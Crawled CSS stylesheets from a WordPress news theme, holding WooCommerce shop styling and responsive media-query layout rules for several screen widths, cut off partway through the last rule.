.woocommerce .checkout #shiptobilling, .woocommerce-page .checkout #shiptobilling{ 
float:left;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.cart-collaterals table {
border: 1px solid #eee;
box-shadow: none;
}

.cart-collaterals table tr{
border: 1px solid #eee;
box-shadow: none;
}

.cart-collaterals table tr td {
border: 1px solid #eee;
box-shadow: none;
padding: 10px!important;
}

.cart-collaterals table tr th {
border: 1px solid #eee;
box-shadow: none;
padding: 10px!important;
}

.checkout input{
border: 1px solid #ddd;
box-shadow: none;
padding: 4px 7px!important;
}

.payment_methods li{
list-style: none!important;
}

.woocommerce .login input{
border: 1px solid #ddd;
box-shadow: none;
padding: 4px 7px!important;
}

.form-row input{
border: 1px solid #ddd;
box-shadow: none;
padding: 4px 7px!important;
}

.shipping-calculator-form select{
border: 1px solid #ddd;
box-shadow: none;
padding: 4px 7px!important;
}





.woocommerce .woocommerce-tabs{
width: 100%; 
float:left; 
margin:0px;
}

.woocommerce .woocommerce-tabs .tabs{
background: none!important;
box-shadow: none!important;
}

.woocommerce-tabs ul.tabs li {
  background-image:  none!important;
  background-position:  none!important;
  background-repeat:  none!important;
  border: 1px solid #eee;
  border-top-left-radius:4px;
  border-top-right-radius:4px;
  box-shadow:  none!important;
  display:inline-block;
  position:relative;
  z-index:0;
}

#review_form_wrapper #comment{
border: 1px solid #eee!important;
width: 100%!important;
background: #f9f9f9!important;
}

#review_form_wrapper input#submit{
display: inline-block!important;
float: left!important;
position: relative!important;
margin: 20px 0px 0px 0px!important;
}


.commentlist p {
  background: none!important;
  background-image: none!important;
  background-position:0 0;
  background-repeat:no-repeat no-repeat;
  border-radius: 0px;
  display:block;
  float:left;
  font-size:12px;
  line-height:20px;
  margin: 0 10px 15px 3px!important;
  padding: 0px!important;
  text-indent:0;
  width: 100%;
}

.comment-text .star-rating{
display: none!important;
}



.stars a{
margin: 0px 0px 0px 10px!important;
}

.form-submit input{
background: #f14d4d!important;
color: #fff!important; 
transition:all 0.2s ease-in-out;
}

.form-submit input:hover{
background: #252525!important;
}

.woocommerce .upsells.products,
.woocommerce .related.products{ width:17.5%; float:left;}

.woocommerce .related.products{ margin:0 0 0 3%;}

.woocommerce .upsells.products li.product,
.woocommerce .related.products li.product { width:99% !important; float:left;}


.woocommerce span.onsale, .woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale{
background: url("../images/sale_icon.png") no-repeat center right!important; 
padding-left: 0px 0px 0px 30px!important; 
height: 32px;
width: 32px;
margin: 0px 4px 0px 0px;
border-radius: 0px;
-moz-box-shadow:none;
-webkit-box-shadow: none;
box-shadow: none;
text-indent: -9999px;
}

.single.single-product .onsale{
margin: 0px 0px 0px -4px;
}

ul.cart_list li,ul.product_list_widget li,ul.cart_list li,ul.product_list_widget li{
padding:20px 0 20px 0;
overflow:hidden;
}

ul.cart_list li img,ul.product_list_widget li img,ul.cart_list li img,ul.product_list_widget li img{
border: 1px solid #eee;
float:left!important;
margin: 0px 15px 0px 0px;
width: 70px!important;
height:auto;
box-shadow:none!important;
-webkit-box-shadow:none;
-moz-box-shadow: none;
padding:3px;
}

ul.cart_list li a,ul.product_list_widget li a,ul.cart_list li a,ul.product_list_widget li a{display: block;}


.price_slider_wrapper{ 
display: block;
margin: 5px 0px 0px 0px;	
position: relative;
}

.price_slider{ 
margin: 5px 0px 15px 0px;	
}

.price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.price_slider_amount .button {
    font-size:1.15em;
}

.price_slider_amount .button {
    float: left;
}

.ui-slider {
    position: relative!important;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
	margin: 0px!important;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    outline: none;
    top: -.3em;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}

.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em!important;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size:.7em;
    display: block;
    border: 0;
    background: none repeat scroll 0 0 #00c5f6;
    box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}

.ui-slider-horizontal {
    height:.5em;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}



#sidebar-right .widget_shopping_cart_content ul li{
border-bottom: 1px solid #f5f5f5;
list-style: none!important;
background: none!important;
padding: 0px 0px 15px 0px!important;
margin: 0px 0px 15px 0px!important;
}

.widget_shopping_cart_content ul li a{
list-style: none!important;
background: none!important;
padding: 0px!important;
margin: 0px!important;
font-size: 13px!important;
color: #000;
font-weight: bold!important;
}


.product_list_widget li{
list-style: none!important;
background: none!important;
padding: 0px!important;
margin: 0px 0px 15px 0px!important;
}

.product_list_widget li:last-child {
border-bottom: none;
padding: 0px 0px 0px 0px!important;
margin: 0px 0px 10px 0px!important;
} 


.product_list_widget li a{
list-style: none!important;
background: none!important;
padding: 0px!important;
margin: 0px!important;
font-size: 13px!important;
line-height: 22px;
color: #000;
font-weight: bold!important;
}

.product_list_widget  .star-rating{
margin: -20px 0px 0px 98px!important;
display: block;
width: 100%!important; 
float: left!important; 
height: 14px!important; 
}

.product_list_widget .reviewer{
display: none;
}

.cat-item a{
font-size: 14px!important;
line-height: 25px!important; 
}

.product-categories {
font-size: 14px!important;
line-height: 25px!important;
color: #000;
font-weight: normal!important;
}

.screen-reader-text{
display: none;
}

form#searchform input {
padding: 3px 5px;
margin: 0px 0px 5px 0px;
}

form#searchform #searchsubmit{
transition:all 0.2s ease-in-out;
border: none;
background: #f14d4d;
padding: 5px 8px;
margin: 0px 0px 0px 5px;
color: #fff;
cursor: pointer;
}

form#searchform #searchsubmit:hover{
background: #252525;
}


.widget_shopping_cart h2{ 
margin:0px;
font-size: 20px!important;
}

.widget_shopping_cart p{
text-indent: 0px;
}

.widget_shopping_cart_content .buttons{ margin-top:20px;}

.widget_shopping_cart_content a.button.checkout{ margin-left:10px;}

.widget_shopping_cart_content ul li{ 
padding: 8px 0 10px 0!important;
margin: 0px 0px 5px 0px!important;
}

.widget_shopping_cart_content ul li:last-child{ 
padding: 8px 0 10px 0!important;
margin: 0px 0px 15px 0px!important;
}

.widget_shopping_cart_content li a{ line-height:1.2 !important; font-weight:400 !important;}

.widget_shopping_cart_content img{ width:40px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_responsive.css?ver=6.9
body_size: 4057
content:



@media only screen and (min-width: 1160px) and (max-width: 1260px){

#all_content.boxed_width {
max-width: 1140px!important;
overflow: hidden;
}

.inner{
max-width: 1100px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 1098px;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 228px;
}

.widget_menu_posts li{
width: 18.1%!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 22.3%!important;
}

.tab_nav {
padding: 10px 40px 10px 10px;
}

#header_search_box{
width: 500px;
}

.ui-autocomplete {
width: 400px;
}

#super_search #super_s{
width: 380px;
}


#left_side.ss_right_position, #sidebar-left.ss_right_position  {
margin: 25px 0px 0px 30px!important;
}

.footer-widget{
width: 300px;
margin: 10px 0px 20px 25px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}


#home_content{
width: 500px; 
}

#content {
width: 500px; 
}

#content.hide_sidebar{
width: 1100px; 
}

#ei-slider-category{
width: 500px; 
}

#content.hide_sidebar #ei-slider-category{
width: 1100px; 
}

#ei-slider-small{
width: 500px; 
}

.post, .product  {
width: 240px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 257px; 
}

.index_inner {
width: 104%;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 500px!important;
}

#content.hide_sidebar .index_inner {
width: 102%;
}


.index_inner.one_column {
width: 102%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 500px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 537px!important;
}


.main_post {
width: 45%;
}

.main_post .meta_info_box{
display: none;
}
.main_post.first_post .meta_info_box{
display: inline-block;
}

.line_post {
width: 45%;
}

.line_post.first_post .short_image_box{
width: 500px;
}


.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 86.5%!important;
}

.blog_post.Three_column_column {
width: 93%!important;
}

.blog_post.Four_column_column {
width: 88%!important;
}

#banner_index_728{
width: 500px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 16.5%;
width: 728px;
}


#single_content {
width: 500px; 
}

#single_content.fixed_sidebar{
width: 460px; 
}

.single_post_line{
width: 500px; 
}
.single_post .single_thumbnail img{
width: 500px; 
}

#similar-post{
width: 480px;
}

#similar-post .sim_title_box{
width: 460px;
}

#similar-post li{
width: 91%;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 500px;
}

#content .single_post{
width: 500px; 
}


#archive{
width: 520px;
}

.archive_title{
width: 500px;
}

#archive li{
width: 92%;
}

#container #content[role=main] {
width: 770px; 
}

.single .product{
width: 770px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 22.2%;
}

.woocommerce ul.products li.product .product_category_title{
top: 188px;
}

}

@media only screen and (min-width: 978px) and (max-width: 1160px){


#all_content.boxed_width {
max-width: 978px!important;
overflow: hidden;
}

.inner{
max-width: 938px!important;
}

.menu_inner{
max-width: 978px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 936px;
}

#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 196px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}

#header_search_box{
width: 355px;
margin: 12px 32px 5px 0px;
}

#header_soc_box{
float: left;
}

.ui-autocomplete {
width: 255px;
}

#super_search #super_s{
width: 245px;
}

#authorlist .contr_text{
display: none;
}

.rsFirstSlideTitle {
top: 250px;
}

.rsSecondSlideTitle {
top: 200px;
}

.widget_menu_posts li{
width: 17.8%!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 21.9%!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 13px!important;
line-height: 21px!important;
}

.tab_nav {
padding: 10px 70px 10px 10px;
}

.fws2 .title {
font-size: 18px;
line-height: 24px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 86.5%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 3%!important;
}


.feat_image_content {
padding-bottom: 60px;
}

.feat_image_content h1 {      
font-size: 13px;
line-height: 20px;
}

.feat_image_one{
margin: 0px 0px 11px 0px;
}


#banner_header_728 img{
max-width: 700px;
}

.wrapHighlight {
width: 700px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 700px!important;
max-width: 700px!important;
height: auto!important;
margin: 0px!important;
}

#banner_index_728{
width: 610px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 11%;
width: 728px;
}


.footer-widget{
width: 280px;
margin: 10px 0px 20px 10px!important;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 220px;
}


#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#home_content{
width: 610px; 
}

#content {
width: 610px; 
}

#content.hide_sidebar{
width: 940px; 
}

#ei-slider-category{
width: 610px; 
}

#ei-slider-small{
width: 610px; 
}

#content.hide_sidebar #ei-slider-category{
width: 940px; 
}

.post, .product  {
width: 293px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 300px; 
}

.index_inner {
width: 104%;
}

#content.hide_sidebar .index_inner {
width: 102%;
}

.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 103%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 610px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 610px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 455px!important;
}


.main_post {
width: 45%;
}

.line_post {
width: 45.5%;
}

.line_post.first_post .short_image_box{
width: 610px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 89%!important;
}

#single_content {
width: 610px; 
}

#single_content.fixed_sidebar{
width: 570px; 
}

.single_post_line{
width: 610px; 
}
.single_post .single_thumbnail img{
width: 610px; 
}

#similar-post{
width: 590px;
}

#similar-post .sim_title_box{
width: 570px;
}

#similar-post li{
width: 93%;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 610px;
}

#content .single_post{
width: 610px; 
}


#archive{
width: 635px;
}

.archive_title{
width: 610px;
}

#archive li{
width: 91.5%;
}

#container #content[role=main] {
width: 610px; 
}

.single .product{
width: 610px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 21.4%;
}

.woocommerce ul.products li.product .product_category_title{
top: 145px;
}

}



@media only screen and (min-width: 768px) and (max-width: 998px){

#all_content.boxed_width {
max-width: 768px!important;
overflow: hidden;
}

.inner{
max-width: 728px!important;
}

.menu_inner{
max-width: 768px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 726px;
}

#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 154px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#banner_header_728 img{
margin: 10px 0px 5px 0px;
max-width: 490px;
}

#header_search_box{
width: 485px;
margin: 12px 0px 5px 0px;
}

#header_soc_box{
float: left;
}

.ui-autocomplete {
width: 385px;
}

#super_search #super_s{
width: 385px;
}

.view_all {
margin: 10px 0px 20px 45%!important;
}


h1.rsSlideTitle {
font-size: 25px;
line-height: 35px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

.home_post_author{
display: none!important;
}


.fws2 .title {
font-size: 18px;
line-height: 24px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 85%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 3%!important;
}

.feat_image_content {
padding-bottom: 60px;
}

.feat_image_content h1 {      
font-size: 13px;
line-height: 20px;
}

.feat_image_one{
margin: 0px 0px 11px 0px;
}


.widget_menu_posts li{
width: 22.3%!important;
margin: 5px 0px 0px 25px!important;
}

.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget.widget_nav_menu li a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget_menu_posts li{
width: 17.5%!important;
margin: 5px 0px 0px 20px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 21.5%!important;
}

.widget_menu_title a{ 
font-size: 11px!important;
line-height: 18px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.tab_nav {
width: 220px;
font-size: 11px;
line-height: 20px;
padding: 10px 70px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 78%;
}


#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
}


#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}

#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 25px 0px 35px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 

.footer-widget{
width: 300px;
margin: 10px 0px 20px 30px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}

#banner_footer_728 {
margin: 10px 0px 25px 0px;
padding: 0px;
text-align: left;
}

#banner_footer {
margin: 10px 0px 25px 0px;
padding: 0px;
text-align: left;
}


#banner_rotator {
margin: 20px 0px 0px 0px!important;
}

.wrapHighlight {
width: 728px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 728px!important;
max-width: 728px!important;
height: auto!important;
margin: 0px!important;
}

#home_main_posts, #home_blog_posts, #home_line_posts{
width: 100%!important;
}

#home_content{
width: 100%; 
}

#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 350px!important;
}

#ei-slider-category{
width: 100%;
}

#ei-slider-small{
width: 100%;
}

#content.hide_sidebar #ei-slider-category{
width: 100%;
}


.post, .product  {
width: 350px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 350px; 
}

.index_inner {
width: 104%;
}

#content.hide_sidebar .index_inner {
width: 104%;
}


.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 350px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 730px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 730px!important;
}

.main_post {
width: 45%;
}

.line_post {
width: 46%;
}

.line_post.first_post .short_image_box{
width: 728px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 90.5%!important;
}

.blog_post.One_column_column {
width: 728px!important;
}

.blog_post.Two_column_column {
width: 91%!important;
}

.blog_post.Three_column_column {
width: 88%!important;
}

.blog_post.Four_column_column {
width: 85%!important;
}


.review-summary p{
width: 135%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}

.wpb_gallery .theme-default .nivoSlider {
min-height: 210px!important;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 3px!important;
}


#banner_index_728{
width: 728px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 728px;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 170px;
}


#single_content {
width: 728px; 
border: none;
}

.single_post_line{
width: 728px; 
}

.single_post .single_thumbnail img{
width: 728px; 
}

#similar-post{
width: 710px;
}

#similar-post .sim_title_box{
width: 687px;
}

#similar-post li{
width: 93%;
}

#navigation_images{
width: 685px; 
}

#author_box{
width: 685px; 
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 728px;
}

#content .single_post{
width: 728px; 
}

#lightSlider img{
width: 100%;
}

#archive{
width: 750px;
}

.archive_title{
width: 728px;
}

#archive li{
width: 91.5%;
}

#container #content[role=main] {
width: 728px; 
float: left;
}

.single .product{
width: 728px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 22%;
}

.woocommerce ul.products li.product .product_category_title{
top: 175px;
}

}





@media screen and (min-width: 480px) and (max-width:817px) {

#all_content.boxed_width {
max-width: 480px!important;
overflow: hidden;
}

.inner{
max-width: 460px!important;
padding: 0px 10px;
}

.menu_inner{
max-width: 480px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 458px;
}

#home_content_inner div {
max-width: 102%!important;
}
	
#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 160px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#secondaryMenu ul li a{
border-bottom: 1px solid #e9e9e9;
}


	
#title_box{
margin: 10px 0px 20px 10px!important;
}

#header_search_box{
width: 450px;
margin: 12px 0px 5px 10px;
}

#header_soc_box{
margin: 20px 0px 10px 10px;
width: 320px;
float: left;
}

.ui-autocomplete {
width: 340px;
}

#super_search #super_s{
width: 340px;
}

.view_all {
margin: 10px 0px 20px 43%!important;
}

.royalSlider {
height: 500px!important;  
}

h1.rsSlideTitle {
font-size: 20px;
line-height: 30px;
}

h2.rsSlideTitle {
font-size: 14px;
padding: 7px 10px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

#home_feat_posts .feat_post_box, #cat_feat_posts .feat_post_box{
width: 50%;
}

#home_feat_posts .feat_post_box:first-child, #cat_feat_posts .feat_post_box:first-child{
width: 100%;
}


.fws2 {
width: 100%!important;
}

.fws2 .slide_content_wrap { 
margin: 20% 0px 0px 0px!important;
}

.fws2 .title {       
font-size: 18px;
line-height: 23px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 84%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 4%!important;
}

#featured_two_image_box{
display: none;
}


#ei-slider-small{
margin: 25px 0px 45px 0px;
width: 440px; 
float: left;
}


.lof-slidecontent  .navigator-content, .lof-slidecontent  .navigator-wrapper{
width: 190px;
}

.lof-slidecontent ul.navigator-wrap-inner li h3 {
width: 165px;
font-size: 13px;  
line-height: 22px!important;  
}

.lof-slidecontent ul.navigator-wrap-inner li img{
display: none;
}

.lof-slidecontent .slider-description h1 a {
font-size: 17px;  
line-height: 25px!important;  
}

.lof-slidecontent .slider-description{
top: 30px;
left: 220px;
width: 210px;
padding: 10px;
}

.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget_menu_posts li{
float: left;
width: 45.3%!important;
margin: 5px 10px 20px 10px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 43%!important;
margin: 5px 0px 100px 20px!important;
}

.widget_menu_posts li:last-child{
margin: 5px 10px 20px 10px!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget.widget_nav_menu li a{
display: none;
}

.tab_nav {
width: 150px;
font-size: 11px;
line-height: 20px;
padding: 10px 10px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 69%;
}


#mega_main_menu .menu li{
margin: 10px 5px 10px 0px;
}

#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
width: 93%;
}

#secondaryMenu{
width: 100%;
text-align: center;
}

#header_top_menu .logout{
position: relative;
margin: 0px 10px 10px 0px;
}

#header_top_menu .user_profile{
position: relative;
margin: 0px 5px 10px 0px;
}

#banner_header_728 img{
max-width: 460px;
height: auto;
margin-top: 13px;
}

.wrapHighlight {
width: 460px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 460px!important;
max-width: 728px!important;
height: auto!important;
margin: 0px!important;
}


#banner_footer_728 img{
padding: 0px;
}

#banner_footer img{
padding: 0px;
}

#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 0px 0px 20px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 

#sidebar-footer{
width: 100%;
} 

.footer-widget{
width: 300px;
margin: 10px 0px 20px 20px!important;
}


#home_main_posts, #home_blog_posts{
width: 100%!important;
}

#home_content{
width: 100%; 
margin: 0px 0px 40px 10px;
}


#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 300px!important;
}

#ei-slider-category{
width: 460px;
}

#content.hide_sidebar #ei-slider-category{
width: 460px;
}


.post, .product  {
width: 460px;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 460px;
}

.index_inner {
width: 470px;
}

#content.hide_sidebar .index_inner {
width: 470px;
}


.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 460px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 460px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 460px!important;
}

.line_post {
width: 440px; 
}

.line_post.first_post .short_image_box{
width: 440px; 
}

.main_post {
width: 440px; 
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 85%!important;
}

.blog_post.One_column_column {
width: 440px!important;
}

.blog_post.Two_column_column {
width: 440px!important;
}

.blog_post.Three_column_column {
width: 94%!important;
}

.blog_post.Four_column_column {
width: 94%!important; 
}

.ms-skin-default .ms-thumb-list.ms-dir-h {
bottom: -150px;
width: 100%;
height: 150px;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame {
width: 101px;
height: 150px;
}
.ms-videogallery-template .ms-thumb img{
width: 101px;
height: 60px;
}

.ms-videogallery-template .ms-thumb-ol {
width: 101px;
height: 60px;
}

.ms-videogallery-template .ms-layer.video-title {
font-size: 13px!important;
line-height: 22px!important;
}



#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}

.full_width_posts_widget li{
margin-right: 20px;
}




.wpb_gallery .theme-default .nivoSlider {
min-height: 210px!important;
}



.review-summary p{
width: 125%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 90%!important;
margin-top: 10px;
}


#author_content {
margin: -180px 0px 0px 10px;
}

.author_description p{
display: none;
}


.arqam-widget-counter ul li i{
margin: 5px 0px 0px 0px!important;
}


#container #content {
width: 100%!important; 
}



#banner_index_728{
width: 100%; 
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 100%; 
}


.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 220px;
}

#single_content {
width: 460px; 
border: none;
}

#single_content.fixed_sidebar{
width: 420px; 
}

.single_post_line{
width: 460px; 
}

.single_post .single_thumbnail img{
width: 460px; 
}

#similar-post{
width: 455px; 
}

#similar-post .sim_title_box{
width: 425px;
}

#similar-post li{
width: 93%;
}

#navigation_images{
width: 422px; 
}

#author_box{
width: 422px; 
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 460px;
}

#content .single_post{
width: 460px; 
}

#archive{
width: 470px;
}

.archive_title{
width: 460px;
}

#archive li{
width: 94%;
}

#container #content[role=main] {
width: 470px; 
float: left;
}

.single .product{
width: 460px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 45.1%;
}

.woocommerce ul.products li.product .product_category_title{
top: 213px;
}

body.woocommerce .inner_woo {
padding: 0px 10px;
}

}






@media only screen and (max-width: 499px) {


#all_content.boxed_width {
max-width: 320px!important;
overflow: hidden;
}

.inner{
max-width: 300px!important;
padding: 0px 10px;
}

.menu_inner{
max-width: 320px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 298px;
}


#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 160px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#secondaryMenu ul li a{
border-bottom: 1px solid #e9e9e9;
}


#authorlist .contr_text{
display: none;
}

#home_content_inner div {
max-width: 102%!important;
}

#title_box{
margin: 10px 0px 20px 10px!important;
}

#header_search_box{
width: 280px;
margin: 12px 0px 5px 10px;
}


#header_soc_box{
